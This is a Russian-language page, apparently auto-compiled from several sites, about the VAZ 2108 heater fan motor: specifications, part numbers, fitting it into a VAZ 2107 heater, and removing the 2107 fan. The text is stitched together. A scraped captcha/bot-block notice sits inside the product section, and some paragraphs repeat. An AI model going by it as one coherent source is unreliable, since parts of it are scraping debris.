изделий, в то время как качество не уступает или превосходит качество устанавливаемых на заводе-производителе аналогов. <br />Мы ответим на все Ваши вопросы о производстве, установке, использованию и местах продажи по бесплатному телефону 8-800-555-8965.</p><h2>Мотор печки ваз 2108 артикул</h2><p>Нам очень жаль, но запросы, поступившие с вашего IP-адреса, похожи на автоматические. По этой причине мы вынуждены временно заблокировать доступ к сайту.</p><p>Чтобы продолжить, пожалуйста, введите символы с картинки в поле ввода и нажмите «Отправить».</p><p><b>В вашем браузере отключены файлы cookies</b>. Мы не сможем запомнить вас и правильно идентифицировать в дальнейшем. Чтобы включить cookies, воспользуйтесь советами на этой странице.</p><h2>Почему так случилось?</h2><p>Возможно, автоматические запросы принадлежат не вам, а другому пользователю, выходящему в сеть с одного с вами IP-адреса. Вам необходимо один раз ввести символы в форму, после чего мы запомним вас и сможем отличать от других пользователей, выходящих с данного IP. В этом случае страница с капчей не будет беспокоить вас довольно долго.</p><p>Возможно, в вашем браузере установлены дополнения, которые могут задавать автоматические запросы к поиску. В этом случае рекомендуем вам отключить их.</p><p>Также возможно, что ваш компьютер заражен вирусной программой, использующей его для сбора информации. Может быть, вам стоит проверить систему на наличие вирусов.</p><p>Если у вас возникли проблемы или вы хотите задать вопрос нашей службе поддержки, пожалуйста, воспользуйтесь формой обратной связи.</p><p>код Luzar LFh 01081</p><p>OEM номер: 2108-8101091 41.3730</p><p>Диаметр крыльчатки, мм: 114</p><p>Обороты, об/мин: 3150</p><p>Тип вентилятора: Центробежный</p><p>Высота крыльчатки, мм: 94</p><h3>Где купить</h3><h3>Применяемость для А/М</h3><h3>Фирменные наименования:</h3><p>LFh – Luzar Fan heater <br />Вентилятор системы отопителя – это электродвигатель в сборе с крыльчаткой, который обеспечивает циркуляцию потока воздуха через радиатор отопления и поступление воздуха в салон автомобиля, создавая комфортный климат для водителя. Могут быть осевым (поток воздуха направлен вдоль оси двигателя) либо центробежным (поток идет перпендикулярно оси вращения). <br />Общепринятыми являются другие наименования – электровентилятор, э/вентилятор, мотор отопителя, мотор печки…</p><p>Компания LUZAR изготавливает множество моделей электровентиляторов. подробнее</p><h3>Фирменные наименования:</h3><p>LFh – Luzar Fan heater <br />Вентилятор системы отопителя – это электродвигатель в сборе с крыльчаткой, который обеспечивает циркуляцию потока воздуха через радиатор отопления и поступление воздуха в салон автомобиля, создавая комфортный климат для водителя. Могут быть осевым (поток воздуха направлен вдоль оси двигателя) либо центробежным (поток идет перпендикулярно оси вращения). <br />Общепринятыми являются другие наименования – электровентилятор, э/вентилятор, мотор отопителя, мотор печки…</p><p>Компания LUZAR изготавливает множество моделей электровентиляторов отопителя для российских и иностранных автомобилей. Процесс разработки и освоения новых вентиляторов идет непрерывно – в планах начать производство моторов печки для всех наиболее популярных автомобилей, эксплуатируемых в России и странах СНГ. <br />Конструкция вентиляторов отопителя LUZAR <br />Состоит из двух элементов – крыльчатки, обеспечивающей необходимую циркуляцию воздуха, и электромотора, который вращают крыльчатку.</p><ul><li>Крыльчатка (рабочее колесо, крыло)</li><li>Крыльчатка изготавливается из армированного полипропилена (гроднамида), который гарантирует прочность и, в то же время, некоторую эластичность лопастей.</li><li>Крыльчатка вентилятора жестко зафиксирована на валу электродвигателя.</li><li>Крыльчатка имеет лопасти (лопатки), специально спрофилированные для обеспечения наиболее эффективной подачи воздуха.</li><li>Крыльчатка может быть «осевой» либо «центробежной».</li><li>Электродвигатель (мотор)</li><li>Электродвигатель вентилятор отопления состоит из корпуса, вала с размещенным на нем ротором, статором из неподвижно закрепленных на корпусе постоянных магнитов, скользящих контактов (щеточного узла), коллектора, искрогасящих дросселей и двух подшипников на концах вала.</li></ul><p>Конструкция электродвигателя не предполагает ремонтопригодность. <br />Электродвигатель имеет ресурс более 5 000 часов, что эквивалентно примерно 8 годам средней эксплуатации.</p><p>Частый вопрос – назначение искрогасящих дросселей? Они нужны для того, чтобы «погасить» искру, возникающую в момент разрыва контакта щеток с коллекторовм из-за которой быстро изнашиваются (выгорают) щетки и коллектор.</p><h3><b>LUZAR: эффективные вентиляторы</b></h3><h3><b>LUZAR: современные и надежные вентиляторы</b></h3><h3><b>LUZAR: упаковка, подтверждающая высокие стандарты качества</b></h3><h3><b>LUZAR: приятные покупки</b></h3><p>На нашем сайте легко подобрать э/вентилятор печки именно для Вашего автомобиля: достаточно указать категорию товара и марку-модель автомобиля. Чтобы купить выбранный вентилятор, зайдите на страницу товара и выберите в правом верхнем углу удобный для вас способ покупки. <br />Цена вентиляторов отопителя LUZAR выгодно отличается от оригинальных изделий, в то время как качество не уступает или превосходит качество устанавливаемых на заводе-производителе аналогов. <br />Мы ответим на все Ваши вопросы о производстве, установке, использованию и местах продажи по бесплатному телефону 8-800-555-8965.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/datchik-skorosti-gaz-3110-406-dvigatel.html" target="_blank" rel="dofollow" class="u74fa7a6591cd6fc992648285ed863acd"><style>.u74fa7a6591cd6fc992648285ed863acd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u74fa7a6591cd6fc992648285ed863acd:active, .u74fa7a6591cd6fc992648285ed863acd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u74fa7a6591cd6fc992648285ed863acd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u74fa7a6591cd6fc992648285ed863acd .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u74fa7a6591cd6fc992648285ed863acd .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u74fa7a6591cd6fc992648285ed863acd:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Датчик скорости газ 3110 406 двигатель</span></div></a></div><p>Уважаемые покупатели, во избежание ошибок при отправке вентилятора отопителя в сборе, в строке &#8220;Комментарий&#8221; указывайте модель вашего автомобиля, год выпуска.</p><p>До «десятки» все модели ВАЗ оборудовались «печкой», предусматривающей установку радиатора отопления внутри салона. При этом он размещался со стороны пассажира в очень неудобном для ремонта и замены месте. Чтобы добраться до него, нужно было разбирать половину салона. Регулирование подачи теплого воздуха в салон осуществляется посредством специального крана, приводимого в действие тросом, идущим от рычага на панели управления</p><p>Электродвигатель вентилятора — коллекторный, постоянного тока, с возбуждением от постоянных магнитов. Потребляемая сила тока при максимальной частоте вращения — 14 А.</p><p>Не рекомендуется спрессовывать колесо вентилятора с вала электродвигателя — можно нарушить балансировку.</p><p>Электродвигатель ремонту не подлежит (за исключением зачистки коллектора), при выходе из строя его следует заменить в сборе с колесом вентилятора .</p><p>Конструктивно вентилятор отопителя представляет из себя электродвигатель, на котором закреплен вентилятор (с крыльчаткой на подшипнике), предназначен для применения в системе отопителя автомобиля с бортовым напряжением 12 В, для нагнетания горячего воздуха.</p><p>Основные технические характеристики:</p><p>Номинальное напряжение питания, В – 12;</p><p>Номинальная мощность, Вт – 90;</p><p>Максимальный ток, А – 14;</p><p>Номинальная частота вращения, мин-1 – 4 100.</p><p>Температура, °С – от минус 40 до +125</p><p>Относительная влажность воздуха при температуре +40°С, % не более – 95</p><p>Атмосферное давление, мм рт. ст. – от 630 до 800.</p><p>Другие артикулы товара и его аналогов в каталогах: 210808101078; 45.3730.</p><p>ВАЗ-21080, ВАЗ-2109, ВАЗ-21099, ВАЗ-2110, ВАЗ-2111, ВАЗ-2112, ВАЗ-2113, ВАЗ-2114, ВАЗ-2115, ВАЗ-2120, ИЖ-2126, УАЗ-3160.</p><p>Любая поломка – это не конец света, а вполне решаемая проблема !</p><p>Как выявить неполадку электродвигателя отопителя в сборе (вентилятора отопителя) у автомобиля семейства ВАЗ 2108 –2112; 2113 — 2115, ВАЗ -2120 и их модификаций?</p><p>Как самостоятельно заменить вентилятор отопителя на автомобиле семейства ВАЗ 2108 –2112; 2113 — 2115, ВАЗ -2120 и их модификаций.</p><p>С интернет — Магазином <strong>AvtoAzbuka</strong> затраты на ремонт будут минимальными.</p><p><strong>Просто СРАВНИ и УБЕДИСЬ .</strong></p><p>Не забудьте поделиться со своими друзьями и знакомыми найденной информацией, т. к. она им тоже может понадобится — просто нажмите одну из кнопок социальных сетей, расположенных выше.</p><h2>Мотор печки ваз 2108 на ваз 2107</h2><p>Встретив в Интернете статью о доработке отопителя ВАЗ 2107, решил написать небольшой пост.</p><p>Ближе к делу. Еще раньше я встречал статью о доработке отопления салона ВАЗ 2107 – 2105, там акцент был сделан на значительное уплотнение всех соединений, чтобы избежать потерь потока воздуха. Этот вариант отчасти даст свои результаты, но не всегда.</p><p style="clear: both"><noscript><img decoding="async" src="https://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21071_thumb.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21071_thumb.jpg" /></p><p>Я же хочу написать о доработке именно источника подачи воздуха – вентилятора. Сам радиатор печки способен отдать довольно много тепла, просто не хватает потока воздуха. Чтобы решить эту проблему, было принято решение использовать двигатель вентилятора отопителя от ВАЗ 2108 – 2109. Для сравнения:</p><ul><li>Стандартный двигатель вентилятора печки ВАЗ классических моделей — 3000±150 об/мин при потреблении тока 4,5 А.</li><li>На «зубилах” видим такие характеристики – 4100±200об/мин, при потребляемом токе 14 А!</li></ul><p>Как видим, ток потребления не детский, но и поток воздуха посильнее будет. Для максимального эффекта используется также пяти лопастной вентилятор. Что было сделано в первую очередь? Смотрим фото:</p><p style="clear: both"><noscript><img decoding="async" src="https://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21073_thumb.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21073_thumb.jpg" /></p><p>Для начала естественно все разобрали, демонтировали. Был спилен гребешок (1) и заменен резистор регулировки скорости вращения вентилятора. Для чего была спилена эта перегородка? Дело в том, что при установке электродвигателя от ВАЗ 2108, возникает трудность, которая обусловлена большими габаритами двигателя от “зубил”. И чтобы полностью закрывался обогрев ног, ее нужно удалить.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21072_thumb.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tuningvaz.in/wp-content/uploads/2011/10/dorabotkaotopytelyavaz21072_thumb.jpg" /><br />По расчетам автора должно получиться почти в 2 раза больше воздуха.</p><h2>Замена электродвигателя отопителя ВАЗ 2107 – 2105</h2><p>Первым делом необходимо рассверлить отверстие в крыльчатке, диаметр – 7 мм. Затем аккуратно напрессовать крыльчатку на вал “восьмого” двигателя и путем опытов добиться минимальной вибрации и шума. Важно! Перед установкой необходимо произвести пробное включение, потом приступайте к установке.</p><p>У Вас может возникнуть вопрос, зачем менять резистор переключения режимов? Он заменен после испытаний, со стандартным резистором идет довольно большой поток воздуха.</p><p>Также важно будет заменить переключатель режима вращения вентилятора отопителя, так как он не рассчитан на большой ток и банально плавится. Подключен он по схеме от ВАЗ 2108, то есть в итоге получаем трехскоростной вентилятор, который включается только при включенном зажигании.</p><h2>Опыт эксплуатации</h2><p>Отзывы в основном позитивные:</p><ul><li>Даже на ВАЗ 2104 с большим объемом салона очень редко приходится включать обогрев заднего стекла.</li><li>Более быстрый прогрев и оттаивание лобового стекла.</li><li>Соответственно повышается КПД радиатора печки, в салоне стало существенно теплее.</li></ul><p>Но не все так радужно:</p><ul><li>Вместе с возрастанием потока воздуха возрастает и шумность работы всей установки.</li></ul><h2>Промывка радиатора печки</h2><p>Вместе с установкой электровентилятора от ВАЗ 2108 я бы рекомендовал Вам промыть радиатор печки. Это позволит намного улучшить его теплоотдачу.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/kak-razobrat-datchik-holostogo-hoda-vaz.html" target="_blank" rel="dofollow" class="u6ef658456bb349a8b19d45fce0c584fa"><style>.u6ef658456bb349a8b19d45fce0c584fa { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6ef658456bb349a8b19d45fce0c584fa:active, .u6ef658456bb349a8b19d45fce0c584fa:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6ef658456bb349a8b19d45fce0c584fa { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6ef658456bb349a8b19d45fce0c584fa .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6ef658456bb349a8b19d45fce0c584fa .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u6ef658456bb349a8b19d45fce0c584fa:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как разобрать датчик холостого хода ваз</span></div></a></div><p>Дорогие друзья, ни для кого уже давно не секрет что мощность штатного моторчика классической печки оставляет желать лучшего, при достаточно высокой шумности крыльчатки он обладает весьма низким КПД, а ведь как хочется чтоб из сопел обдува дул ураганный ветер J Некоторые решают эту проблему кардинально – устанавливая «улитку» от 2109 в сборе, но такого рода доработки печки ведут к необходимости полнейшей переделки печки ВАЗ, вплоть до созидания нового корпуса и новых воздуховодов, мы же предлагаем в этот раз некий средне трудозатратный вариант доработки печки ВАЗ-2107, который позволяет нам оставив немного допиленный родной корпус печки внедрить в нее моторчик с крыльчаткой от ВАЗ-2109.</p><p>Итак, список того, что нам понадобится для этого «тюнинга»:</p><p>1. Мотор печки от ВАЗ-2108</p><p>2. Переключатель скоростей печки от Калины</p><p>3. Дюралевый лист толщиной 2-3 мм.</p><p>4. Листовой пластик</p><p>5. Шпилька резьба М8</p><p>6. различная мелочевка, о ней в процессе</p><p>Вот собственно сам моторчик от 2108</p><p style="clear: both"><noscript><img decoding="async" src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/00.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/00.jpg" /></p><p>Металлические кронштейны, их предстоит выпилить из дюраля</p><p style="clear: both"><noscript><img decoding="async" src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/03.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/03.jpg" /></p><p>Вот шаблон по которому пилить:</p><p style="clear: both"><noscript><img decoding="async" src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517674/shema.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517674/shema.jpg" /></p><p>Сверлим &#8220;заглушку&#8221; моторчика отопителя:</p><p style="clear: both"><noscript><img decoding="async" src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/04.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/04.jpg" /></p><p>Собираем все обратно:</p><p style="clear: both"><noscript><img decoding="async" src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/05.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/05.jpg" /></p><p>Теперь корректируем нижнюю заслонку стоковой печки, как на фото:</p><p>Теперь чутка корректируем саму нижнюю часть печки под наши задачи:</p><p>Вот такие вот заглушки для нижнего корпуса печки изготавливаем из пластика, мы использовали старую ненужную бороду от семерки:</p><p style="clear: both"><noscript><img decoding="async" src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/12.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/12.jpg" /></p><p>Вот так теперь выглядит средняя часть печки — срезаются крепления родного двигателя и с помощью ранее изготовленных нами деталей, шпилек и уголков вся конструкция собирается. Благодаря такой конструкции мы можем выставлять зазор между беличьим колесом и вставкой в диффузор достаточно точно, а это немаловажно.</p><p>Вот такая вот печурка у нас нарисовывается, когда мы ставим на место нижнюю ранее допиленную часть:</p><p>Нижнюю часть печки закрываем заглушками, крепим их по месту саморезами. Через корпус продеваем нашу гофру.</p><p style="clear: both"><noscript><img decoding="async" src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/25.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/25.jpg" /></p><p>Ставим на место доработанную нижнюю заслонку</p><p style="clear: both"><noscript><img decoding="async" src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/28.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/28.jpg" /></p><p>Запускаем, проверяем тягу</p><p>Все должно быть супер. По электрике расписывать не буду, просто подключаем по калиновской схеме, используя дополнительное сопротивление. Выключатель печки можно поставить куда угодно, в нашем случае мы его установили в бороду:</p><p style="clear: both"><noscript><img decoding="async" src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/36.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1419517113/36.jpg" /></p><p>Печка прошла успешное тестирование, прирост мощности просто огромен по сравнению со стоком, пробуйте — не будете разочарованы, ну и не нужно так мучаться как с установкой улитки от восьмерки! Всем удачи на дорогах</p><p>Здравствуйте. Со временем у моторчика печки высыхает смазка во втулках, что является причиной скрипа, свиста или воя. Или же печка вообще перестаёт дуть из-за того, что обмотки моторчика печки сгорели. В этих случаях производится замена моторчика печки ВАЗ 2107 и о том как это сделать, читайте далее. Не рекомендую смазывать втулки моторчика печки т.к. эффекта хватит не на долго, а процедура снятия моторчика довольно длительная. Лучше сразу его заменить, да бы не лазить в одно и то же место два раза.</p><p>Как понять, что не работает именно моторчик печки, а не сломалась кнопка переключения или сгорел предохранитель, читайте в статье «Не работает вентилятор печки ВАЗ 2107»</p><h2>Как снять вентилятор печки ВАЗ 2107.</h2><p>И так, начнём с того, что снимем магнитолу, если она у Вас есть. Следующий шаг -снятие бороды. Последовательность действий для её снятия:</p><ol><li>Откручиваем 4 самореза полки, которая находится у ног с пассажирской стороны.</li><li>Снимаем панель с часами и прикуривателем.</li><li>Откручиваем две гайки на 10.</li><li>Откручиваем два шурупа вкрученных в тоннель.</li><li>Отсоединяем колодки от кнопок и борода снята.</li></ol><p>Давайте покажу фотографии где и что нужно откручивать.</p><p>Откручиваем четыре самореза, крепящие полку.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-2.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-3.jpg" /></p><p>Снимаем панель с часами и прикуривателем поддев её плоской отвёрткой с двух сторон и вытащив на себя.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-4.jpg" /></p><p>Отцепляем все провода от панели с часами и откручиваем две гайки на 10.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-5.jpg" /></p><p>Теперь снизу, где расположены кнопки, со стороны смотрящей на задних пассажиров имеется пластиковая заглушка. Отковыриваем её плоской отвёрткой и видим два винта. Откручиваем их.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-6.jpg" /></p><p>Отсоединяем провода от кнопок и отодвигаем бороду в сторону, теперь её ничего не держит.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-7.jpg" /></p><p>Вот и виден корпус вентилятора печки . Что бы его достать нужно сначала отсоединить боковые воздуховоды.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-8.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-8.jpg" /></p><p>Моторчик печки находится в нижней части корпуса. Чтобы его достать плоской отвёрткой аккуратно отсоединяем четыре железные скобки. При снятии скобок <strong>будьте внимательны</strong>! Они <strong>могут улететь</strong> и потеряться!</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-9.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-9.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-10.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-10.jpg" /></p><p>После снятия скобок корпус печки просто вытаскивается на себя.</p><p>Полностью вытащить корпус нам помешают провода идущие к моторчику печки. Отсоединяем их.</p><p>Моторчик крепится к корпусу двумя железными скобками, отщёлкиваем их и всё готово! Можно производить замену вентилятора печки ВАЗ 2107.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-13.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-zona.ru/wp-content/uploads/2018/01/2107-PECHKA-13.jpg" /></p><h2>Как поставить моторчик печки ВАЗ 2107.</h2><p>Если перед вами стоит выбор: поставить дешёвый и на втулках или подороже но на подшипниках — выбирайте лучше моторчик на подшипниках, он немного тише втулочного и прослужит гораздо дольше.</p><p>Перед установкой нового моторчика убедитесь, что в втулках или подшипниках есть смазка, если её нет или мало, то втулки смазываются силиконовой смазкой, а подшипники обычным литолом.</p><p>Замена и сборка производится в обратном сборке порядке.</p><p>На этом всё! Если у Вас остались вопросы, задавайте их в комментариях.</p><p>Источники:</p><p><a href="https://avtozapchasty.ru/shop/i.php?id=289623" rel="nofollow noopener noreferrer" target="_blank">https://avtozapchasty.ru/shop/i.php?id=289623</a><br /> <a href="https://avtoazbuka.net/vaz-2108-21088-22/ventilyator-otopitelya-motor-pechki-vaz-2108-s-krylchatkoj-45-3730-detail" rel="nofollow noopener noreferrer" target="_blank">https://avtoazbuka.net/vaz-2108-21088-22/ventilyator-otopitelya-motor-pechki-vaz-2108-s-krylchatkoj-45-3730-detail</a><br /> <a href="https://luzar.ru/catalogue/elektroventilyatory/elektroventilyatory-otopitelya/elektroventilyator-otopitelya-2108-lfh-0108/" rel="nofollow noopener noreferrer" target="_blank">https://luzar.ru/catalogue/elektroventilyatory/elektroventilyatory-otopitelya/elektroventilyator-otopitelya-2108-lfh-0108/</a><br /> <a href="https://litezona.ru/motor-pechki-vaz-2108-artikul/" rel="nofollow noopener noreferrer" target="_blank">https://litezona.ru/motor-pechki-vaz-2108-artikul/</a><br /> <a href="https://l2rv.ru/info/motor-pechki-vaz-2108-na-vaz-2107/" rel="nofollow noopener noreferrer" target="_blank">https://l2rv.ru/info/motor-pechki-vaz-2108-na-vaz-2107/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' 